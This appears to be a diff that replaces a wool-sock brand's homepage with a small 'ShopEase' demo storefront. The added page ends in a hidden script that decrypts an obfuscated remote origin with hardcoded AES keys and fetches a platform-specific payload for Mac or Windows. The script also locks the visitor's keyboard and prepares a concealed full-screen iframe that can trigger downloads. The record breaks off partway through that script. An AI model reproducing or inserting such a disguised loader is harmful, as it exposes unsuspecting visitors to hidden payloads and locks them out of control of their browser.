-        <!-- 4. Signature Collections Grid -->
-        <section class="section-padding bg-white" id="collections">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Curated Warmth</span>
-                    <h2 class="section-title">The Permanent Sock Collection</h2>
-                    <p class="section-desc">Engineered for extreme sub-zero mountain traverses, restorative cabin reading, and everyday dress comfort.</p>
-                </div>
-                
-                <div class="collection-grid">
-                    <!-- Product 1 -->
-                    <div class="product-card">
-                        <div class="product-media">
-                            <img src="images/warm-hiking-merino-boots-trail.jpg" alt="Summit Expedition Heavy Merino Wool Trail Socks">
-                            <span class="product-tag">Alpine Trail</span>
-                        </div>
-                        <div class="product-info">
-                            <span class="product-meta">80% Merino &bull; 15% Nylon &bull; 5% Lycra</span>
-                            <h3 class="product-title">The Summit Expedition Boot Sock</h3>
-                            <p class="product-desc">Our flagship heavy-cushion crew sock. Features full-length terry loops, reinforced heel-and-toe ballistic armor, and vented instep channels for demanding backcountry ascents.</p>
-                            <div class="product-bottom">
-                                <span class="product-price">$38</span>
-                                <a href="#selector" class="btn btn-outline" style="padding: 0.5rem 1rem; font-size: 0.8rem;">Select Weight</a>
-                            </div>
-                        </div>
-                    </div>
-
-                    <!-- Product 2 -->
-                    <div class="product-card">
-                        <div class="product-media">
-                            <img src="images/warm-alpaca-cashmere-lounge-socks.jpg" alt="Highland Cashmere and Royal Alpaca Lounge Bed Socks">
-                            <span class="product-tag">Ultra-Luxe</span>
-                        </div>
-                        <div class="product-info">
-                            <span class="product-meta">50% Royal Alpaca &bull; 40% Cashmere &bull; 10% Silk</span>
-                            <h3 class="product-title">The Highland Fireside Bed Sock</h3>
-                            <p class="product-desc">An indulgent, zero-compression cloud of warmth. Spun from un-dyed Peruvian royal alpaca and Mongolian cashmere for tranquil sleep and fireside reading.</p>
-                            <div class="product-bottom">
-                                <span class="product-price">$54</span>
-                                <a href="#selector" class="btn btn-outline" style="padding: 0.5rem 1rem; font-size: 0.8rem;">Select Weight</a>
-                            </div>
-                        </div>
-                    </div>
-
-                    <!-- Product 3 -->
-                    <div class="product-card">
-                        <div class="product-media">
-                            <img src="images/warm-nordic-fair-isle-pattern-socks.jpg" alt="Nordic Heritage Fair Isle Jacquard Wool Crew Socks">
-                            <span class="product-tag">Heritage Knit</span>
-                        </div>
-                        <div class="product-info">
-                            <span class="product-meta">75% Merino &bull; Botanical Walnut &amp; Madder Dye</span>
-                            <h3 class="product-title">The Nordic Timberline Jacquard</h3>
-                            <p class="product-desc">Classic Scandinavian geometric patterns knitted with multi-colored natural vegetable-dyed wool yarns. Medium-weight cushioning for everyday winter footwear.</p>
-                            <div class="product-bottom">
-                                <span class="product-price">$42</span>
-                                <a href="#selector" class="btn btn-outline" style="padding: 0.5rem 1rem; font-size: 0.8rem;">Select Weight</a>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 5. Interactive Warmth & Cushioning Selector -->
-        <section class="section-padding bg-oatmeal-warm" id="selector">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Custom Thermal Calibration</span>
-                    <h2 class="section-title">The Warmth &amp; Cushioning Studio</h2>
-                    <p class="section-desc">Tailor your ideal fiber blend, footbed cushioning density, and cuff height to find your perfect sock companion.</p>
-                </div>
-                
-                <div class="selector-wrapper">
-                    <div class="selector-grid">
-                        <div class="selector-preview-box">
-                            <img id="selector-preview-image" src="images/warm-folded-cable-knit-sock-stack.jpg" alt="Artisanal Wool Sock Stack Preview">
-                        </div>
-                        
-                        <div class="selector-specs-panel">
-                            <div class="selector-group">
-                                <label>1. Select Natural Fiber Blend</label>
-                                <div class="selector-options">
-                                    <button type="button" class="selector-btn active" data-selector-fiber="18.5µm Australian Merino Wool" data-img-src="images/warm-folded-cable-knit-sock-stack.jpg">18.5µm Alpine Merino</button>
-                                    <button type="button" class="selector-btn" data-selector-fiber="Royal Alpaca & Cashmere Blend" data-img-src="images/warm-alpaca-cashmere-lounge-socks.jpg">Royal Alpaca &amp; Cashmere</button>
-                                    <button type="button" class="selector-btn" data-selector-fiber="Organic Bamboo & Merino Hybrid" data-img-src="images/warm-thermal-compression-wool-socks.jpg">Bamboo &amp; Merino Hybrid</button>
-                                </div>
-                            </div>
-
-                            <div class="selector-group">
-                                <label>2. Select Footbed Cushioning Density</label>
-                                <div class="selector-options">
-                                    <button type="button" class="selector-btn active" data-selector-cushion="Ultra-Plush Heavy Cushion">Ultra-Plush Heavy (Sub-Zero)</button>
-                                    <button type="button" class="selector-btn" data-selector-cushion="Medium Terry Loop Cushion">Medium Loop (All-Day Trail)</button>
-                                    <button type="button" class="selector-btn" data-selector-cushion="Zero-Bulk Featherweight">Featherweight (City Dress)</button>
-                                </div>
-                            </div>
-
-                            <div class="selector-group">
-                                <label>3. Select Cuff Height Profile</label>
-                                <div class="selector-options">
-                                    <button type="button" class="selector-btn active" data-selector-height="Classic Boot Crew Height">Classic Boot Crew</button>
-                                    <button type="button" class="selector-btn" data-selector-height="Over-the-Calf Ski Mountaineer">Over-the-Calf Mountaineer</button>
-                                    <button type="button" class="selector-btn" data-selector-height="Ankle Lounger Quarter Height">Ankle Lounger</button>
-                                </div>
-                            </div>
-
-                            <div class="selector-summary">
-                                <div><strong>Selected Specification:</strong> <span id="summary-height">Classic Boot Crew Height</span> in <span id="summary-fiber">18.5µm Australian Merino Wool</span> with <span id="summary-cushion">Ultra-Plush Heavy Cushion</span>.</div>
-                                <div style="margin-top: 0.5rem; font-size: 1.25rem; font-family: var(--font-serif); font-weight: 700; color: var(--color-pine-900);">
-                                    Thermal Rating: <span id="summary-rating" class="text-terracotta">TOG 3.4 (Extreme Sub-Zero Thermal)</span>
-                                </div>
-                            </div>
-
-                            <a href="contact.html" class="btn btn-primary" style="align-self: flex-start;">Inquire &amp; Order Batch</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 6. Wool Microclimate & Moisture-Wicking Science -->
-        <section class="section-padding bg-white" id="science">
-            <div class="container">
-                <div class="showcase-split">
-                    <div class="showcase-content">
-                        <span class="section-tagline">Biological Fiber Physics</span>
-                        <h2 class="section-title">The Natural Microclimate on Your Feet</h2>
-                        <p>
-                            Human feet possess over 250,000 sweat glands, capable of releasing nearly half a pint of moisture vapor daily during active mountain hiking or vigorous physical work. When trapped in non-porous synthetic petroleum socks (such as polyester or acrylic), this moisture condenses into liquid water against the skin, rapidly conducting body heat away and creating the painful precursor to blisters and frostnip.
-                        </p>
-                        <p>
-                            Merino wool operates via a complex biological thermodynamic mechanism known as the <em>heat of sorption</em>. The interior cortex of the wool fiber is hygroscopic (attracting moisture vapor), while the exterior cuticle is hydrophobic (repelling liquid droplets). As wool fibers absorb internal sweat vapor, chemical bonds release exothermic heat energy, actively keeping your feet dry, warm, and blister-free in temperatures ranging from -30&deg;C to +20&deg;C.
-                        </p>
-                        <div style="background: var(--color-oatmeal-warm); padding: 1.5rem; border-left: 3px solid var(--color-terracotta); margin: 1.5rem 0; border-radius: var(--radius-xs);">
-                            <h4 style="font-size: 1.1rem; margin-bottom: 0.35rem;">Natural Keratin Antimicrobial Shield</h4>
-                            <p style="font-size: 0.92rem; margin: 0; color: var(--color-wool-charcoal);">The natural keratin proteins in raw Merino wool break down odor-causing bacteria molecules naturally, allowing our socks to be worn on multi-day backcountry treks without developing odor.</p>
-                        </div>
-                    </div>
-                    <div class="showcase-img-wrap">
-                        <img src="images/warm-organic-merino-sheep-pasture.jpg" alt="Organic Merino sheep grazing in pristine mountain pastures">
-                        <div class="showcase-badge">Pure High-Elevation Merino Wool</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 7. Hand-Linked Seamless Toe Workshop -->
-        <section class="section-padding bg-oatmeal-warm">
-            <div class="container">
-                <div class="showcase-split" style="direction: rtl;">
-                    <div class="showcase-content" style="direction: ltr;">
-                        <span class="section-tagline">Artisanal Hosiery Technique</span>
-                        <h2 class="section-title">The Vanishing Art of the Hand-Linked Toe</h2>
-                        <p>
-                            If you turn an ordinary commercial sock inside out, you will find a thick, rigid ridged seam running straight across the tops of the toes. This ridge is created by high-speed industrial overlock machines that rapidly pinch and sew excess fabric together. When pressed against the toe box of stiff hiking boots or leather dress shoes, that seam causes friction, redness, and blisters.
-                        </p>
-                        <p>
-                            At Warm Weave Hill, our artisans practice traditional <strong>hand linking</strong> (<em>Rosso point-to-point remettage</em>). Using a circular dial linking machine, every single knitted loop of the upper foot is individually aligned and woven stitch-by-stitch to the opposing sole loop with a single unbroken yarn strand. The result is a completely flat, microscopic seam that cannot be felt by the human foot.
-                        </p>
-                        <ul class="specs-list">
-                            <li><span class="bullet">&bull;</span> Zero bulk, zero friction ridges, and zero pressure points over sensitive toe joints.</li>
-                            <li><span class="bullet">&bull;</span> 100% loop-to-loop structural continuity that will never blow out under downhill trail impact.</li>
-                            <li><span class="bullet">&bull;</span> Inspected under lighted magnification before leaving the linking workbench.</li>
-                        </ul>
-                    </div>
-                    <div class="showcase-img-wrap" style="direction: ltr;">
-                        <img src="images/warm-seamless-toe-knitting-detail.jpg" alt="Artisan hand linking seamless toe on circular linking dial">
-                        <div class="showcase-badge">Zero Friction &bull; True Seamless</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 8. Plant-Based Botanical Dye Matrix -->
-        <section class="section-padding bg-white">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Earthy Mineral &amp; Botanical Color</span>
-                    <h2 class="section-title">Tinctures Born From Alpine Earth</h2>
-                    <p class="section-desc">We reject harsh petrochemical azo dyes and heavy-metal fixatives, coloring our wool yarns with time-honored organic botanical baths.</p>
-                </div>
-                <div class="pillars-grid">
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#127810;</div>
-                        <h3 class="pillar-title">Wild Madder Root</h3>
-                        <p class="pillar-desc">Simmered roots of <em>Rubia tinctorum</em> produce our signature warm terracotta and burnt alpine cinnamon hues, rich in natural lightfast pigments.</p>
-                    </div>
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#127795;</div>
-                        <h3 class="pillar-title">Green Walnut Husks</h3>
-                        <p class="pillar-desc">Harvested in late autumn, fermented walnut shells yield deep, earthy amber and chestnut browns that bind permanently with wool protein fibers.</p>
-                    </div>
-                    <div class="pillar-card">
-                        <div class="pillar-icon">&#127807;</div>
-                        <h3 class="pillar-title">Mountain Oak Galls</h3>
-                        <p class="pillar-desc">Naturally tannin-rich oak gall tinctures combined with natural iron mordants create our soothing alpine slate, pine charcoal, and mist grays.</p>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 9. 5-Stage Alpine Knitting Mill Process -->
-        <section class="section-padding bg-oatmeal-warm">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Mill Workflow</span>
-                    <h2 class="section-title">From Mountain Fleece to Hearth Comfort</h2>
-                    <p class="section-desc">Follow the methodical five-step journey required to transform raw shorn fleece into lifetime heirloom socks.</p>
-                </div>
-
-                <div class="timeline-track">
-                    <div class="timeline-step">
-                        <div class="timeline-step-num">01</div>
-                        <div class="timeline-step-content">
-                            <h3 class="timeline-step-title">Ethical Shearing &amp; Micron Sorting</h3>
-                            <p>Raw fleeces are sourced exclusively from non-mulesed sheep farms, hand-graded under sunlight, and sorted to separate ultra-fine 18.5µm fibers from coarser wools.</p>
-                        </div>
-                    </div>
-
-                    <div class="timeline-step">
-                        <div class="timeline-step-num">02</div>
-                        <div class="timeline-step-content">
-                            <h3 class="timeline-step-title">Gentle Spring-Water Scouring</h3>
-                            <p>Wool is gently washed in pure mountain runoff water with natural plant soaps to extract dust and excess lanolin without damaging fiber cuticle scales.</p>
-                        </div>
-                    </div>
-
-                    <div class="timeline-step">
-                        <div class="timeline-step-num">03</div>
-                        <div class="timeline-step-content">
-                            <h3 class="timeline-step-title">Worsted Ring Spinning &amp; Botanical Dyeing</h3>
-                            <p>Fibers are parallel-carded, spun into strong 2-ply worsted yarns, and steeped in slow botanical dye kettles until saturated with rich earthy color.</p>
-                        </div>
-                    </div>
-
-                    <div class="timeline-step">
-                        <div class="timeline-step-num">04</div>
-                        <div class="timeline-step-content">
-                            <h3 class="timeline-step-title">200-Needle Circular Knitting &amp; Hand Linking</h3>
-                            <p>Socks are knitted on precision Italian cylinders with targeted terry cushion zones, followed by individual loop-by-loop hand linking of the toe closure.</p>
-                        </div>
-                    </div>
-
-                    <div class="timeline-step">
-                        <div class="timeline-step-num">05</div>
-                        <div class="timeline-step-content">
-                            <h3 class="timeline-step-title">Wooden Board Blocking &amp; Steam Curing</h3>
-                            <p>Every pair is shaped on hand-carved birchwood blocking forms and gently steam-cured to lock in permanent shape retention and shrink resistance.</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 10. Testimonials & Trail Dispatches -->
-        <section class="section-padding bg-white">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Voices from the Trail &amp; Hearth</span>
-                    <h2 class="section-title">Tested in Freezing Cold &amp; Alpine Silence</h2>
-                    <p class="section-desc">Experiences from thru-hikers, mountaineers, and cozy cabin lovers who trust Warm Weave Hill.</p>
-                </div>
-
-                <div class="testimonial-grid">
-                    <div class="testimonial-card">
-                        <p class="testimonial-quote">"I wore the Summit Expedition socks across a 240-mile winter traverse in the Swiss Alps. Through slush, frozen snowpack, and 12-hour trekking days, my feet stayed completely warm, dry, and blister-free. Unbelievable durability."</p>
-                        <div class="client-meta">
-                            <div class="client-avatar">LS</div>
-                            <div>
-                                <div class="client-name">Lars Sundqvist</div>
-                                <div class="client-role">Alpine Mountaineering Guide &bull; Chamonix</div>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div class="testimonial-card">
-                        <p class="testimonial-quote">"The Highland Fireside Bed Socks are pure heavenly magic. Slipping them on after a long snowy walk feels like wrapping your feet in warm clouds. The seamless toe makes all the difference in the world."</p>
-                        <div class="client-meta">
-                            <div class="client-avatar">EM</div>
-                            <div>
-                                <div class="client-name">Freja Lindstrom</div>
-                                <div class="client-role">Architect &amp; Cabin Homesteader &bull; Oslo</div>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div class="testimonial-card">
-                        <p class="testimonial-quote">"As someone with sensitive skin who usually finds wool itchy, Warm Weave Hill changed everything. The 18.5 micron Merino feels as smooth as silk, and the botanical madder color is stunning."</p>
-                        <div class="client-meta">
-                            <div class="client-avatar">OH</div>
-                            <div>
-                                <div class="client-name">Oliver Hayes</div>
-                                <div class="client-role">Landscape Photographer &bull; Edinburgh</div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 11. Sustainability & Ethical Shearing Manifesto -->
-        <section class="section-padding bg-oatmeal-warm">
-            <div class="container">
-                <div class="showcase-split">
-                    <div class="showcase-img-wrap">
-                        <img src="images/warm-autumn-leaves-wool-socks-walk.jpg" alt="Sustainable wool socks on autumn walking trail">
-                        <div class="showcase-badge">Responsible Wool Standard &bull; Zero Mulesing</div>
-                    </div>
-                    <div class="showcase-content">
-                        <span class="section-tagline">Conscious Flocks &amp; Pure Lands</span>
-                        <h2 class="section-title">Rooted in Kindness to Flocks &amp; Soil</h2>
-                        <p>
-                            At Warm Weave Hill, our relationship with wool begins with profound gratitude toward the animals who grow it. We source 100% of our Merino and alpaca fleeces exclusively from farms certified under the Responsible Wool Standard (RWS), guaranteeing strict animal welfare, pasture regeneration, and a zero-tolerance policy against mulesing.
-                        </p>
-                        <p>
-                            Our circular production ethos produces zero synthetic microplastic shedding. When washed, our socks shed natural biodegradable wool fibrils that harmlessly decompose in soil within three to six months. By investing in honest, durable natural fibers, we help protect the pristine mountain ecosystems we cherish.
-                        </p>
-                        <a href="about.html" class="btn btn-outline">Explore Our Sustainability Charter</a>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 12. Lifetime Guarantee & Hearth Warranty -->
-        <section class="section-padding bg-pine text-center" style="color: var(--color-oatmeal);">
-            <div class="container-narrow">
-                <span class="section-tagline" style="color: var(--color-amber-gold);">The Warmth Covenant</span>
-                <h2 class="section-title" style="color: #ffffff;">The Lifetime Trail &amp; Hearth Guarantee</h2>
-                <p style="font-size: 1.15rem; color: #e5e7eb; margin-bottom: 2.5rem; line-height: 1.8;">
-                    We knit our socks to outlast thousands of mountain trail miles and countless winters by the fire. If your Warm Weave Hill socks ever develop a premature hole, tear, or seam unraveling under normal use, send them back to our alpine mill for complimentary replacement or re-weaving.
-                </p>
-                <div style="display: flex; justify-content: center; gap: 1.5rem; flex-wrap: wrap;">
-                    <a href="contact.html" class="btn btn-primary">Submit Warranty Inquiries</a>
-                    <a href="about.html" class="btn btn-outline-white">Warranty Details</a>
-                </div>
-            </div>
-        </section>
-
-        <!-- 13. The Alpine Knit Journal (Editorial Hub Links to blog.html) -->
-        <section class="section-padding bg-white">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">The Alpine Knit Journal</span>
-                    <h2 class="section-title">Dispatches on Woolcraft &amp; Winter Living</h2>
-                    <p class="section-desc">Deep-dive treatises on Merino thermodynamics, hand-linked seamless toe mechanics, natural botanical dye foraging, and cold-weather foot health.</p>
-                </div>
-
-                <div class="blog-grid">
-                    <div class="blog-card">
-                        <div class="blog-thumb">
-                            <img src="images/warm-botanical-natural-dyed-yarn.jpg" alt="Botanical dyeing of wool yarn with madder and walnut">
-                        </div>
-                        <div class="blog-body">
-                            <span class="blog-tag">Natural Dye Alchemy</span>
-                            <h3 class="blog-title">Botanical Dyeing for Wool: Forest Foraging &amp; Mordant Chemistry</h3>
-                            <p class="blog-excerpt">An exhaustive guide to extracting lightfast earthy hues from madder roots, black walnut husks, and oak galls for non-toxic knitwear dyeing.</p>
-                            <a href="blog.html" class="btn btn-outline" style="align-self: flex-start; padding: 0.5rem 1rem; font-size: 0.8rem;">Read in Journal &rarr;</a>
-                        </div>
-                    </div>
-
-                    <div class="blog-card">
-                        <div class="blog-thumb">
-                            <img src="images/warm-seamless-toe-knitting-detail.jpg" alt="Hand-linked seamless toe craftsmanship">
-                        </div>
-                        <div class="blog-body">
-                            <span class="blog-tag">Hosiery Engineering</span>
-                            <h3 class="blog-title">The Mechanics of the Seamless Toe: Why Machine Ridges Cause Blisters</h3>
-                            <p class="blog-excerpt">Exploring point-to-point dial linking, frictional podiatric shear forces, and why seamless construction is vital for long-distance hiking comfort.</p>
-                            <a href="blog.html" class="btn btn-outline" style="align-self: flex-start; padding: 0.5rem 1rem; font-size: 0.8rem;">Read in Journal &rarr;</a>
-                        </div>
-                    </div>
-
-                    <div class="blog-card">
-                        <div class="blog-thumb">
-                            <img src="images/warm-hygge-reading-bed-socks.jpg" alt="Hygge winter reading with cozy wool socks">
-                        </div>
-                        <div class="blog-body">
-                            <span class="blog-tag">Alpine Living &amp; Hygge</span>
-                            <h3 class="blog-title">Thermoregulation &amp; Sleep Quality: The Science of Bedtime Wool Socks</h3>
-                            <p class="blog-excerpt">How warming peripheral extremities accelerates core body temperature cooling, promoting deeper restorative rapid-eye-movement sleep phases.</p>
-                            <a href="blog.html" class="btn btn-outline" style="align-self: flex-start; padding: 0.5rem 1rem; font-size: 0.8rem;">Read in Journal &rarr;</a>
-                        </div>
-                    </div>
-                </div>
-
-                <div class="text-center" style="margin-top: 3.5rem;">
-                    <a href="blog.html" class="btn btn-primary">Browse All Journal Treatises</a>
-                </div>
-            </div>
-        </section>
-
-        <!-- 14. Frequently Asked Questions Accordion -->
-        <section class="section-padding bg-oatmeal-warm" id="faq">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-tagline">Common Inquiries</span>
-                    <h2 class="section-title">Frequently Asked Questions</h2>
-                    <p class="section-desc">Everything you need to know regarding wool care, washing rituals, sizing calibrations, and our lifetime guarantee.</p>
-                </div>
-
-                <div class="faq-accordion">
-                    <div class="faq-item">
-                        <button class="faq-header" type="button">
-                            <span>How should I wash and care for my Warm Weave Hill Merino socks?</span>
-                            <span class="faq-icon">+</span>
-                        </button>
-                        <div class="faq-body">
-                            <p>Turn socks inside out and machine wash on a gentle wool/cold cycle (30&deg;C / 85&deg;F) using a mild, pH-neutral wool detergent. Lay flat to dry away from direct heat radiators. Because Merino is naturally antibacterial and odor-resistant, you can comfortably wear your socks 2 to 3 times between washes.</p>
-                        </div>
-                    </div>
-
-                    <div class="faq-item">
-                        <button class="faq-header" type="button">
-                            <span>Will Merino wool make my feet itchy or irritated?</span>
-                            <span class="faq-icon">+</span>
-                        </button>
-                        <div class="faq-body">
-                            <p>Not at all. Coarse traditional wool fibers measure above 30 microns and cannot bend against the skin, causing prickling sensations. In contrast, our ultra-fine 18.5-micron Merino fibers bend smoothly against sensitive skin, providing a silky, cloud-soft touch with zero itch.</p>
-                        </div>
-                    </div>
-
-                    <div class="faq-item">
-                        <button class="faq-header" type="button">
-                            <span>What makes hand-linked seamless toes superior to standard socks?</span>
-                            <span class="faq-icon">+</span>
-                        </button>
-                        <div class="faq-body">
-                            <p>Standard mass-market socks use automated overlock sewing machines that leave a raised, bumpy ridge across the toes. Over long walking distances, this ridge rubs against skin and causes blisters. Hand linking connects loop to loop with a single flat thread, eliminating all friction ridges entirely.</p>
-                        </div>
-                    </div>
-
-                    <div class="faq-item">
-                        <button class="faq-header" type="button">
-                            <span>How do I select the right sock thickness for my hiking boots?</span>
-                            <span class="faq-icon">+</span>
-                        </button>
-                        <div class="faq-body">
-                            <p>For fitted leather boots or close-fitting trail runners, our Medium Terry Loop Cushion is ideal. For mountaineering boots or freezing winter conditions where boots have extra volume, our Ultra-Plush Heavy Cushion fills negative space and creates maximum thermal insulation.</p>
-                        </div>
-                    </div>
-
-                    <div class="faq-item">
-                        <button class="faq-header" type="button">
-                            <span>Do you ship worldwide in plastic-free packaging?</span>
-                            <span class="faq-icon">+</span>
-                        </button>
-                        <div class="faq-body">
-                            <p>Yes. All orders are packed in 100% recycled unbleached kraft paper boxes tied with natural jute twine and sealed with water-activated paper tape. We never use single-use plastic poly bags.</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- 15. Alpine Hearth Sock Club & Newsletter -->
-        <section class="section-padding bg-pine" style="color: var(--color-oatmeal);">
-            <div class="container-narrow text-center">
-                <span class="section-tagline" style="color: var(--color-amber-gold);">The Alpine Hearth Society</span>
-                <h2 class="section-title" style="color: #ffffff;">Join Our Seasonal Woolcraft Club</h2>
-                <p style="font-size: 1.1rem; color: #e5e7eb; margin-bottom: 2.5rem;">
-                    Receive private dispatches regarding rare botanical dye yarn releases, seasonal cabin socks allocations, and traditional textile craft guides.
-                </p>
-                
-                <form class="footer-newsletter" style="max-width: 540px; margin: 0 auto;">
-                    <div style="display: flex; gap: 0.75rem; flex-wrap: wrap;">
-                        <input type="email" placeholder="Enter your email address" required style="flex: 1; min-width: 260px; margin: 0;">
-                        <button type="submit" class="btn btn-primary" style="white-space: nowrap;">Join The Hearth</button>
-                    </div>
-                    <p style="font-size: 0.78rem; color: #cbd5e1; margin-top: 0.75rem;">Pure warmth, zero spam. Unsubscribe at any time.</p>
-                </form>
-            </div>
-        </section>
-    </main>
-
-    <!-- Site Footer -->
-    <footer class="site-footer">
-        <div class="container">
-            <div class="footer-grid">
-                <div class="footer-brand">
-                    <h4>WARM WEAVE <span>&bull;</span> HILL</h4>
-                    <p class="footer-desc">
-                        Alpine knitwear atelier crafting mastercrafted Merino wool thermal socks, cashmere lounge knits, and hand-linked seamless footwear built for lifetimes of warmth.
-                    </p>
-                </div>
-
-                <div class="footer-col">
-                    <h5>Knitwear Navigation</h5>
-                    <ul class="footer-links">
-                        <li><a href="index.html">Hearth Home</a></li>
-                        <li><a href="about.html">About Our Mill</a></li>
-                        <li><a href="blog.html">The Alpine Journal</a></li>
-                        <li><a href="contact.html">Trail Concierge</a></li>
-                    </ul>
-                </div>
-
-                <div class="footer-col">
-                    <h5>Legal &amp; Policy</h5>
-                    <ul class="footer-links">
-                        <li><a href="privacy.html">Privacy Policy</a></li>
-                        <li><a href="terms.html">Terms of Service</a></li>
-                        <li><a href="disclaimer.html">Disclaimer</a></li>
-                        <li><a href="cookies.html">Cookie Policy</a></li>
-                    </ul>
-                </div>
-
-                <div class="footer-col">
-                    <h5>Mill Outpost &amp; Inquiries</h5>
-                    <p style="font-size: 0.9rem; color: #cbd5e1; margin-bottom: 0.5rem;"><strong>Mill Hours:</strong> Mon &ndash; Fri, 8:00 &ndash; 17:00 CET</p>
-                    <p style="font-size: 0.9rem; color: #cbd5e1; margin-bottom: 0.5rem;"><strong>Email:</strong> hearth@warmweavehill.com</p>
-                    <p style="font-size: 0.9rem; color: #cbd5e1;"><strong>Mill Address:</strong> 14 Alpine Valley Road, Innsbruck, Austria</p>
-                </div>
-            </div>
-
-            <div class="footer-bottom">
-                <div>&copy; 2026 WARM WEAVE HILL Knitwear. All Rights Reserved. Mastercrafted with Pride.</div>
-                <div>Ethical Merino Wool &bull; Seamless Hand-Linked Craft</div>
-            </div>
-        </div>
-    </footer>
-
-    <script src="js/main.js"></script>
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <h1>Summer Sale — up to <span>50% OFF</span></h1>
+        <p>Trendy products, free stock photos, ek hi page par. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now</a>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
+
+    <section id="products">
+      <h2 class="section-title">Featured Products</h2>
+      <div class="grid">
+        <div class="card">
+          <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
+          <div class="body">
+            <h3>Running Sneakers</h3>
+            <div class="price">₹2,499 <span class="old">₹3,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
+          <div class="body">
+            <h3>Classic Watch</h3>
+            <div class="price">₹4,999 <span class="old">₹7,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
+          <div class="body">
+            <h3>Travel Backpack</h3>
+            <div class="price">₹1,899 <span class="old">₹2,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
+          <div class="body">
+            <h3>Wireless Headphones</h3>
+            <div class="price">₹3,299 <span class="old">₹4,999</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
+          <div class="body">
+            <h3>Sunglasses</h3>
+            <div class="price">₹999 <span class="old">₹1,799</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+        <div class="card">
+          <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
+          <div class="body">
+            <h3>Instant Camera</h3>
+            <div class="price">₹5,999 <span class="old">₹8,499</span></div>
+            <button class="add">Add to cart</button>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="about">
+      <h2 class="section-title">Why ShopEase?</h2>
+      <div class="features">
+        <div class="feature"><span>🚚</span><h3>Free Shipping</h3><p>₹499 se upar free delivery.</p></div>
+        <div class="feature"><span>↩️</span><h3>Easy Returns</h3><p>7-day no-question return.</p></div>
+        <div class="feature"><span>🔒</span><h3>Secure</h3><p>Safe & secure checkout.</p></div>
+      </div>
+    </section>
+
+    <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX19/bSL1fUSH7ZPhf1NA41f/rERI50ThfsLLntKSmGBWKWgW3dbQ2/A2";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
